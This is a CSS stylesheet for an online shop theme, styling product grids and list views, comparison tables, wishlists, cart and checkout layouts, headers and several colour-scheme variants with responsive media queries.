#content-block .shop-grid-controls .entry:last-child {
    border: none
}

#content-block .shop-grid-controls .entry:first-child {
    padding-left: 0
}

.shop-grid-controls .inline-text {
    float: left;
    margin-right: 10px
}

.simple-drop-down {
    width: 130px;
    position: relative
}

.simple-drop-down select {
    height: 30px;
    line-height: 28px;
    border: 1px #ebebeb solid;
    padding: 0 40px 0 10px;
    white-space: nowrap;
    text-overflow: ellipsis;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
    cursor: pointer;
    font-size: 13px;
    font-weight: 400;
    color: #7c7c7c
}

.simple-drop-down:after {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: 1px #ebebeb solid;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    color: #7c7c7c;
    text-align: center;
    cursor: pointer;
    pointer-events: none;
    line-height: 30px;
    background: #fff
}

.shop-grid-controls .simple-drop-down {
    float: left;
    margin-right: 10px
}

.sort-button {
    font-family: FontAwesome;
    float: left;
    cursor: pointer
}

.sort-button:before {
    content: "\f063"
}

.sort-button.active:before {
    content: "\f062"
}

.view-button {
    float: left;
    width: 30px;
    position: relative;
    margin-right: 10px;
    text-align: center;
    color: #b5b5b5;
    cursor: pointer
}

.view-button:last-child {
    margin-right: 0
}

.view-button:after {
    border: 1px #ebebeb solid;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: ""
}

.view-button.active {
    color: #262626
}

.view-button.active:after {
    border: 2px #262626 solid
}

.list-view .shop-grid-item {
    width: 100%
}

.list-view .product-slide-entry {
    max-width: 100%;
    margin-left: 230px;
    padding-bottom: 45px;
    margin-bottom: 44px;
    text-align: left !important
}

.list-view .product-slide-entry:after {
    content: "";
    display: block;
    clear: both;
    height: 1px;
    background: #ebebeb;
    margin-left: -230px;
    top: 45px;
    position: relative
}

.list-view .product-slide-entry .product-image {
    max-width: 200px;
    margin-left: -230px;
    float: left;
    margin-bottom: 0
}

.product-slide-entry .price {
    margin-bottom: 20px
}

.product-slide-entry .article-container {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .list-buttons {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .reviews-number {
    display: none
}

.list-view .product-slide-entry .reviews-number {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ca1515;
    line-height: 14px;
    margin-left: 10px
}

.list-view .product-slide-entry .article-container,
.list-view .product-slide-entry .list-buttons {
    display: block
}

.list-view .product-slide-entry .price {
    font-size: 17px
}

.list-view .product-slide-entry .price .current {
    font-size: 22px
}

.list-view .product-slide-entry .title {
    font-size: 17px
}

@media (max-width: 991px) {
    .shop-grid-item:nth-child(4n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .mozaic-banners-wrapper.type-2 .row {
        margin: 0
    }

    .information-blocks {
        overflow: hidden
    }

    .mozaic-banners-wrapper.type-2 .banner-column {
        overflow: hidden;
        padding: 0
    }
}

@media (max-width: 767px) {
    .shop-grid-item {
        width: 50%;
        float: left
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(2n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .shop-grid-controls {
        margin-right: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none
    }
}

@media (max-width: 480px) {
    .shop-grid-item {
        float: left
    }

    .list-view .product-slide-entry {
        margin-left: 0;
        text-align: center !important
    }

    .list-view .product-slide-entry .product-image {
        max-width: 210px;
        margin-left: 0;
        float: none;
        margin-bottom: 15px;
        display: inline-block
    }

    .list-view .product-slide-entry:after {
        margin-left: 0
    }

    .products-swiper .paddings-container {
        padding: 0 8px
    }

    .marca-mobile {
        text-align: -webkit-center
    }

    body.style-7 .product-slide-entry {
        max-width: 200px
    }

    .food-category {
        width: 100%
    }

    .products-swiper {
        margin: 0
    }

    .products-swiper:before,
    .products-swiper:after {
        display: none
    }

    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }
}

@media only screen and (min-width: 481px) and (max-width: 580px) {
    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }

    .shop-grid-controls .simple-drop-down {
        width: 115px
    }
}

.compare-table {
    width: 100%;
    font-size: 14px;
    line-height: 24px;
    color: gray
}

.compare-table b {
    font-weight: 600;
    color: #313131
}

.compare-table td {
    border: 1px #e6e6e6 solid;
    padding: 30px;
    vertical-align: middle
}

.compare-table td:first-child {
    width: 200px
}

.compare-table tr:nth-child(2n) td {
    background: #fcfcfc
}

.compare-table .product-slide-entry {
    float: left;
    text-align: left !important;
    max-width: 100%
}

@media (max-width: 767px) {
    .compare-table {
        min-width: 700px
    }

    .compare-table td {
        padding: 15px
    }

    .compare-table td:first-child {
        width: 50px
    }
}

.categories-list.account-links ul li a {
    font-size: 14px
}

.wishlist-entry {
    padding-bottom: 32px;
    margin-bottom: 27px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.wishlist-entry .column-1 {
    margin-right: 250px
}

.wishlist-entry .column-2 {
    position: absolute;
    width: 230px;
    right: 0;
    top: 50%;
    margin-top: -32px;
    text-align: right
}

.wishlist-entry .button.style-14 {
    padding: 8px 30px;
    float: left
}

.traditional-cart-entry.style-1 {
    padding-bottom: 33px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 32px
}

.traditional-cart-entry:after {
    display: block;
    clear: both;
    content: ""
}

.traditional-cart-entry .image {
    float: left;
    width: 70px
}

.traditional-cart-entry.style-1 .image {
    width: 170px
}

.traditional-cart-entry .image img {
    max-width: 100%;
    height: auto;
    display: block
}

.traditional-cart-entry .content {
    margin-left: 100px
}

.traditional-cart-entry.style-1 .content {
    margin-left: 200px
}

.traditional-cart-entry .cell-view {
    height: 95px
}

.traditional-cart-entry .tag {
    font-size: 10px;
    line-height: 10px;
    color: #8b8b8b;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 5px
}

.traditional-cart-entry .tag:hover {
    color: #2e2e2e
}

.traditional-cart-entry .title {
    font-size: 20px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    margin-bottom: 10px
}

.traditional-cart-entry .title:hover {
    color: #1976D2
}

.traditional-cart-entry .inline-description {
    font-size: 13px;
    line-height: 15px;
    color: gray;
    font-weight: 400;
    margin-bottom: 5px
}

.traditional-cart-entry .price {
    margin-bottom: 20px;
    padding-top: 15px
}

.traditional-cart-entry .quantity-selector .entry {
    margin-bottom: 20px
}

.traditional-cart-entry .quantity-selector .entry.number-plus {
    margin-right: 20px
}

.remove-button {
    display: inline-block;
    border: 1px #e6e6e6 solid;
    width: 34px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    background: transparent;
    color: #2e2e2e
}

.remove-button:hover {
    background: #ca1515;
    color: #fff;
    border: 1px #ca1515 solid
}

.wishlist-entry .column-2 .remove-button {
    margin-left: 50px
}

.wishlist-header {
    border-bottom: 1px #e6e6e6 solid;
    border-top: 1px #e6e6e6 solid;
    margin-bottom: 32px;
    line-height: 68px;
    position: relative;
    font-size: 16px;
    color: #343434;
    font-weight: 600
}

.wishlist-header .title-1 {
    margin-left: 100px;
    margin-right: 230px
}

.wishlist-header .title-2 {
    width: 230px;
    position: absolute;
    top: 0;
    right: 0
}

@media (max-width: 767px) {
    .wishlist-entry .column-1 {
        margin-right: 0;
        margin-bottom: 20px
    }

    .wishlist-entry .column-2 {
        position: relative;
        margin: 0 0 0 100px;
        top: auto;
        width: auto
    }

    .wishlist-entry .column-2 .remove-button {
        margin-left: 10px
    }

    .wishlist-entry .button.style-14 {
        padding-left: 10px;
        padding-right: 10px;
        width: 140px
    }

    .traditional-cart-entry .image {
        margin-bottom: 15px;
        display: inline-block
    }
}

@media (max-width:480px) {
    .traditional-cart-entry.style-1 .image {
        width: 100px
    }

    .traditional-cart-entry.style-1 .content {
        margin-left: 115px
    }

    .traditional-cart-entry.style-1 .quantity-selector .button {
        margin-right: 10px
    }

    .traditional-cart-entry.style-1 .detail-info-entry-title {
        display: none
    }

    .traditional-cart-entry.style-1 .quantity-selector .entry.number-plus {
        margin-right: 15px
    }

    .quantity-selector .entry.number-minus {
        margin-left: 0
    }
}

.cart-table {
    width: 100%;
    font-size: 14px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600
}

.cart-table .column-2 {
    width: 150px
}

.cart-table .column-3 {
    width: 180px
}

.cart-table .column-4 {
    width: 130px
}

.cart-table .column-5 {
    width: 35px
}

.cart-table .subtotal {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600
}

.cart-table td {
    vertical-align: middle;
    padding: 40px 30px;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table th {
    vertical-align: middle;
    padding: 25px 30px;
    font-size: 16px;
    line-height: 20px;
    color: #343434;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table td:first-child {
    padding-left: 0 !important
}

.cart-table th:first-child {
    padding-left: 100px !important
}

.cart-table td:last-child,
.cart-table th:last-child {
    padding-right: 0;
    padding-left: 0
}

.table-responsive {
    overflow-y: hidden;
    border: none
}

.cart-submit-buttons-box {
    padding: 25px 0 13px;
    text-align: right;
    font-size: 0
}

.cart-submit-buttons-box .button {
    margin-left: 11px
}

.cart-column-title {
    font-size: 16px;
    line-height: 20px;
    color: #333232;
    font-weight: 600;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid;
    padding: 20px 0;
    margin-bottom: 20px
}

.cart-column-title.size-1 {
    font-size: 18px;
    padding: 25px 0
}

.cart-column-title.size-2 {
    padding: 23px 0
}

.cart-summary-box {
    border: 2px #e6e6e6 solid;
    padding: 40px 35px;
    text-align: left
}

.cart-summary-box .button {
    padding-left: 10px;
    padding-right: 10px;
    display: block;
    margin-bottom: 18px
}

.cart-summary-box .sub-total {
    font-size: 15px;
    line-height: 20px;
    color: #878787;
    font-weight: 600;
    margin-bottom: 5px
}

.cart-summary-box .grand-total {
    font-size: 22px;
    line-height: 30px;
    color: #343434;
    font-weight: 600;
    margin-bottom: 15px
}

.cart-summary-box .simple-link {
    font-size: 13px;
    color: gray;
    line-height: 24px;
    font-weight: 400
}

.cart-summary-box .simple-link:hover {
    color: #343434
}

.sidebar-subtotal {
    margin-bottom: 30px
}

.sidebar-subtotal .price-data {
    text-align: center;
    padding-bottom: 25px;
    border-bottom: 1px #e6e6e6 solid;
    margin-bottom: 30px
}

.sidebar-subtotal .price-data .main {
    font-size: 40px;
    line-height: 40px;
    color: #333232;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    margin-bottom: 15px
}

.sidebar-subtotal .price-data .title {
    font-size: 13px;
    line-height: 18px;
    color: #666;
    margin-bottom: 5px
}

.sidebar-subtotal .price-data .subtitle {
    font-size: 12px;
    line-height: 16px;
    color: #333232;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.sidebar-subtotal .additional-data .title {
    font-size: 16px;
    line-height: 24px;
    color: #333232;
    font-weight: 600;
    margin-bottom: 20px
}

.sidebar-subtotal .additional-data .title .inline-label {
    margin-left: 0;
    margin-right: 10px
}

.sidebar-subtotal .additional-data .button {
    display: block;
    padding-left: 10px;
    padding-right: 10px
}

@media (max-width: 991px) {

    .cart-table td,
    .cart-table th {
        padding-left: 15px;
        padding-right: 15px
    }

    .cart-table .column-2 {
        width: 105px
    }

    .cart-table .column-3 {
        width: 150px
    }
}

@media (max-width: 767px) {
    .cart-table {
        min-width: 800px
    }

    .cart-summary-box {
        padding: 30px 15px
    }
}

.forgot-password {
    color: #ca1515 !important;
    font-weight: 500;
    margin-left: 20px
}

.forgot-password:hover {
    text-decoration: underline
}

.checkout-progress-widget {
    margin-bottom: 25px
}

.checkout-progress-widget .step-entry {
    display: block;
    font-size: 14px;
    line-height: 26px;
    color: #343434;
    font-weight: 600
}

.checkout-progress-widget a.step-entry:hover {
    color: #ca1515
}

header.type-4 .header-top:before {
    background: #2e2e2e;
    position: absolute;
    width: 10000px;
    left: 50%;
    margin-left: -5000px;
    height: 100%;
    content: ""
}

@media (min-width: 1200px) {

    header.type-4 .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    header.type-4 .additional-header-logo img {
        max-height: 70px
    }

    header.type-4 .header-functionality-entry {
        color: #fff
    }

    header.type-4 .header-functionality-entry:hover {
        color: #e3e3e3
    }

    header.type-4 .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    header.type-4 .logo-wrapper {
        width: auto;
        text-align: center
    }

    header.type-4 .header-middle .right-entries {
        position: absolute;
        top: -36px;
        right: 0;
        z-index: 1
    }

    header.type-4 .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #9c9c9c
    }

    header.type-4 .header-middle .open-cart-popup .fa {
        color: #fff
    }

    header.type-4 .header-middle .open-cart-popup * {
        position: relative
    }

    header.type-4 .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #383838;
        content: ""
    }

    header.type-4 .header-simple-search {
        position: absolute;
        width: 100%;
        left: 0;
        top: 0;
        padding-top: 14px
    }

    header.type-4 .header-simple-search .simple-search-form {
        z-index: 1
    }

    header.type-4:not(.fixed-header) nav>ul {
        width: 75%
    }

    header.type-4 .header-top-entry .title {
        border-color: #4c4c4c
    }

    header.type-4 .header-functionality-entry {
        border-color: #4c4c4c
    }

    header.type-4 .header-top-entry .title .fa {
        color: #fff
    }

    header.type-4 .header-top-entry .title .fa:last-child {
        color: #6c6c6c
    }

    header.type-4 .header-top-entry.hidden-xs {
        color: #8c8c8c
    }

    header.type-4 .header-top-entry.hidden-xs a {
        color: #fff
    }
}

body.style-11 .sidebar-navigation .title {
    background: #dc42b2
}

body.style-11 .sidebar-navigation .entry:before {
    background: #dc42b2
}

body.style-11 .sidebar-navigation {
    border-color: #dc42b2
}

body.style-11 .swiper-tabs .block-title:before {
    background: #dc42b2
}

body.style-11 .price .current {
    color: #dc42b2
}

body.style-11 .swiper-active-switch {
    border-color: #dc42b2;
    background: #dc42b2
}

body.style-11 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #cdcdcd;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-11 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #fff solid;
    display: inline-block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent
}

body.style-11 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-11 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-11 a.sale-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body:not(.mobile).style-11 a.sale-entry:hover {
    border-color: rgba(220, 66, 178, 1)
}

body.style-11 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .read-more:hover {
    color: #dc42b2
}

body.style-11 .product-slide-entry .title:hover {
    color: #dc42b2
}

body.style-11 .inline-product-entry .title:hover {
    color: #dc42b2
}

body.style-11 .bubbles span {
    background: #dc42b2
}

.tabs-container {
    margin-bottom: 45px
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-11 .inline-product-entry .image:hover {
    border-color: #dc42b2
}

.header-wrapper.style-11 .menu-button {
    color: #fff
}

body.style-11 .search-button {
    background: #dc42b2
}

body.style-11 .cart-box.popup .content .price {
    color: #dc42b2
}

body.style-11 .cart-box.popup .summary .grandtotal span {
    color: #dc42b2
}

body.style-11 .button.style-4 {
    background: #dc42b2;
    border-color: #dc42b2
}

@media (max-width: 1199px) {
    header.type-4 .header-top-entry {
        color: #fff
    }
}

.color-text-widget {
    padding: 18px;
    margin-bottom: 30px;
    border: 1px transparent solid
}

.color-text-widget .cell-view {
    height: 135px;
    width: 2000px;
    border: 1px rgba(255, 255, 255, 0.5) solid;
    padding: 15px 35px;
    text-align: center
}

body:not(.mobile) .color-text-widget:hover .cell-view {
    border-color: transparent
}

body:not(.mobile) .color-text-widget:hover {
    border-color: #ebebeb;
    background: #fff !important
}

.color-text-widget .title {
    font-size: 20px;
    line-height: 24px;
    color: #fafafa;
    text-transform: uppercase;
    font-family: 'Cantata One', serif;
    display: block;
    margin-bottom: 10px
}

.color-text-widget .description {
    font-size: 13px;
    line-height: 22px;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    margin-bottom: 10px
}

body:not(.mobile) .color-text-widget:hover .title {
    color: #2e2e2e
}

body:not(.mobile) .color-text-widget:hover .description {
    color: #a3a2a2
}

.full-width-product-slider {
    width: 100vw;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-bottom: 50px;
    padding-top: 10px
}

.full-width-product-slider .product-slide-entry {
    max-width: 370px
}

.full-width-product-slider .paddings-container {
    padding: 0 15px;
    position: relative
}

.full-width-product-slider .product-mix-info {
    left: 45px;
    right: 45px;
    -webkit-backface-visibility: hidden
}

body.style-12 .swiper-active-switch {
    border-color: #ca1515;
    background: #ca1515
}

body.style-12 .price .current {
    color: #ca1515
}

body.style-12 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-12 .footer-links a:hover {
    color: #ca1515
}

body.style-12 .copyright a {
    color: #ca1515
}

body.style-12 .read-more:hover {
    color: #ca1515
}

.column-article-wrapper {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 43px 0
}

.column-article-entry {
    padding: 35px 60px;
    min-height: 220px
}

.column-article-wrapper .left-border {
    border-left: 1px #ebebeb solid
}

.column-article-entry .title {
    font-size: 24px;
    line-height: 24px;
    color: #2e2e2e;
    font-family: 'Cantata One', serif;
    text-transform: uppercase;
    margin-bottom: 15px;
    display: block
}

.column-article-entry .title:hover {
    color: #ca1515
}

.column-article-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: #999797;
    font-weight: 300;
    margin-bottom: 15px
}

body.style-10 .column-article-entry {
    text-align: center
}

body.style-10 .column-article-entry .title {
    font-size: 22px;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

header.type-4 .menu-button {
    color: #fff
}

@media (min-width: 992px) {
    .full-width-product-slider .pagination {
        display: none
    }
}

@media (min-width: 768px) {
    .column-article-wrapper .left-border:first-child {
        border: none
    }
}

body.style-14 .sidebar-navigation .title {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation .entry:before {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation {
    border-color: #6d4c3d
}

body.style-14 .swiper-tabs .block-title:before {
    background: #6d4c3d
}

body.style-14 .price .current {
    color: #6d4c3d
}

body.style-14 .swiper-active-switch {
    border-color: #6d4c3d;
    background: #6d4c3d
}

body.style-14 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #a25516;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-14 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #ad6e3f;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #373737;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #373737;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #373737 solid;
    display: inline-block
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent !important
}

body.style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-14 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-14 a.sale-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .read-more:hover {
    color: #6d4c3d
}

body.style-14 .product-slide-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .inline-product-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .bubbles span {
    background: #6d4c3d
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-14 .sale-entry .sale-price span {
    color: #6d4c3d
}

body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    border-color: #fff
}

body.style-14 .inline-product-entry .image:hover {
    border-color: #6d4c3d
}

body.style-14 .sidebar-navigation .entry .fa {
    color: #aeaeae
}

.header-wrapper.style-14 .menu-button {
    color: #fff
}

body.style-14 .search-button {
    background: #6d4c3d
}

body.style-14 .cart-box.popup .content .price {
    color: #6d4c3d
}

body.style-14 .cart-box.popup .summary .grandtotal span {
    color: #6d4c3d
}

body.style-14 .button.style-4 {
    background: #6d4c3d;
    border-color: #6d4c3d
}

@media (max-width: 1199px) {
    body.style-14 .header-top-entry {
        color: #fff
    }
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul {
    width: auto;
    text-align: center
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul li {
    text-align: left
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul>li:not(.fixed-header-visible) {
    float: none;
    display: inline-block
}

body.style-15 .column-article-entry {
    text-align: center
}

body.style-15 .column-article-entry .title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .tabs-container {
    text-align: center
}

body.style-15 .swiper-tabs .block-title {
    float: none;
    display: inline-block
}

body.style-15 .block-title {
    color: #2e2e2e;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 18px
}

body.style-15 .price .current {
    color: #393939;
    font-weight: 400
}

body.style-15 .product-slide-entry .title {
    font-size: 15px;
    line-height: 19px;
    font-weight: 500;
    text-transform: uppercase;
    color: #2e2e2e
}

body.style-15 .product-slide-entry .title:hover {
    color: #8b8b8b
}

body.style-15 .swiper-tabs .block-title:before {
    background: #c8c8c8
}

body.style-15 .navigation-banner-content .subtitle {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 8px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .navigation-banner-content .title {
    font-size: 80px;
    line-height: 72px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 5px
}

body.style-15 .navigation-banner-content .description {
    max-width: 430px;
    margin-left: auto;
    margin-right: auto
}

body.style-15 .swiper-active-switch {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .bubbles span {
    background: #c8c8c8
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #dfdfdf;
    font-weight: 300;
    text-transform: uppercase
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 60px;
    line-height: 60px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-size: 14px;
    color: #dfdfdf;
    text-transform: uppercase;
    font-style: normal;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 700;
    border-bottom-width: 2px
}

body.style-15 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(200, 200, 200, 0.7)
}

body.style-15 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-15 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-15 .search-button {
    background: #c8c8c8
}

body.style-15 .cart-box.popup .content .price {
    color: #c8c8c8
}

body.style-15 .cart-box.popup .summary .grandtotal span {
    color: #c8c8c8
}

body.style-15 .button.style-4 {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .copyright a {
    color: #c8c8c8
}

body.style-15 .footer-links a:hover {
    color: #c8c8c8
}

.header-wrapper.style-15 .menu-button {
    color: #fff
}

@media (max-width: 767px) {
    body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
        font-size: 40px;
        line-height: 40px
    }
}

body.style-16 .product-slide-entry {
    text-align: center
}

body.style-16 .swiper-tabs .block-title:before {
    background: #5f573a
}

body.style-16 .sidebar-navigation .title {
    background: #5f573a
}

body.style-16 .sidebar-navigation {
    border-color: #5f573a
}

body.style-16 .sidebar-navigation .entry:before {
    background: #5f573a
}

body.style-16 .price .current {
    color: #5f573a
}

body.style-16 #loader-wrapper .bubbles span {
    background: #5f573a
}

body.style-16 .product-slide-entry .title:hover {
    color: #5f573a
}

body.style-16 .swiper-active-switch {
    background: #5f573a;
    border-color: #5f573a
}

body.style-16 .sale-entry .sale-price span {
    color: #6e5f27
}

body.style-16 a.sale-entry {
    background-size: cover
}

body.style-16 a.sale-entry:before {
    background: rgba(95, 87, 58, 0.7);
    opacity: 1
}

body.style-16 a.sale-entry:hover:before {
    background: rgba(95, 87, 58, 0.5)
}

body.style-16 a.sale-entry .sale-price,
body.style-16 a.sale-entry .sale-price span {
    color: #fff
}

body.style-16 a.sale-entry .sale-description {
    color: rgba(255, 255, 255, 0.7)
}

body.style-16 .read-more:hover {
    color: #5f573a
}

body.style-16 .hover-class-1:after {
    background: #5f573a
}

body.style-16 .product-slide-entry .subtitle:hover {
    color: #5f573a
}

body.style-16 .inline-product-entry .image:hover {
    border-color: #5f573a
}

body.style-16 .inline-product-entry .title:hover {
    color: #5f573a
}

body.style-16 .navigation-banner-content .subtitle {
    font-weight: 400;
    font-size: 24px;
    color: #8d9296;
    font-family: 'Titillium Web', sans-serif
}

body.style-16 .light-text .navigation-banner-content .subtitle {
    color: #fff
}

body.style-16 .navigation-banner-content .description {
    color: #868789;
    margin-bottom: 25px
}

body.style-16 .light-text .navigation-banner-content .description {
    color: #fff
}

body.style-16 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    letter-spacing: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-16 header.type-4 .logo-wrapper {
        width: 300px;
        text-align: left
    }
}

.header-wrapper.style-16 header .icon-entry {
    width: 33%
}

.header-wrapper.style-16 header .icon-entry:hover .image {
    background: #5f573a
}

body.style-16 .search-button {
    background: #6d4c3d
}

.header-wrapper.style-16 .menu-button {
    color: #fff
}

body.style-16 .information-blocks {
    margin-bottom: 50px
}

@media (max-width: 991px) {
    body.style-16 a.sale-entry {
        background-image: none !important
    }
}

body.style-16 .cart-box.popup .content .price {
    color: #5f573a
}

body.style-16 .cart-box.popup .summary .grandtotal span {
    color: #5f573a
}

body.style-16 .button.style-4 {
    background: #5f573a;
    border-color: #5f573a
}

body.style-17 .sidebar-navigation .title {
    background: #901794
}

body.style-17 .sidebar-navigation {
    border-color: #901794
}

body.style-17 .sidebar-navigation .entry:before {
    background: #901794
}

body.style-17 .sidebar-navigation .entry .fa {
    color: #cac9c9
}

body.style-17 .search-button {
    background: #901794
}

body.style-17 .swiper-tabs .block-title:before {
    background: #901794
}

body.style-17 .price .current {
    color: #901794
}

body.style-17 .product-slide-entry .title:hover {
    color: #901794
}

body.style-17 ol li:before {
    background: #d9d9d9
}

body.style-17 #loader-wrapper .bubbles span {
    background: #901794
}

body.style-17 .swiper-active-switch {
    background: #901794;
    border-color: #901794
}

body.style-17 .hover-class-1:after {
    background: #901794
}

body.style-17 .inline-product-entry .image:hover {
    border-color: #901794
}

body.style-17 .inline-product-entry .title:hover {
    color: #901794
}

.footer-wrapper.style-17 .footer-address a b {
    color: #901794
}

